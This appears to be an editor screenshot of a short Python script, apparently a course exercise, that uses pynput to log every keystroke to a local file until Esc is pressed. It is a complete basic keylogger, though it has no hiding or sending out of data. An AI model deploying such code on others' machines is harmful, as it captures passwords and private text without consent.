 T4.py
SAM 5 > T4 > T4.py > on_press
1 from pynput import keyboard
2
3 # File to save the keystrokes
4 log_file = "key_log.txt"
5
6 def on_press(key):
7     try:
8         with open(log_file, "a") as f:
9             f.write(f"{key.char}")
10     except AttributeError:
11         with open(log_file, "a") as f:
12             f.write(f"{key} ")
13
14 def on_release(key):
15     if key == keyboard.Key.esc:
16         # Stop listener
17         return False
18
19 # Collect events until released
20 with keyboard.Listener(
21         on_press=on_press,
22         on_release=on_release) as listener:
23     listener.join()
24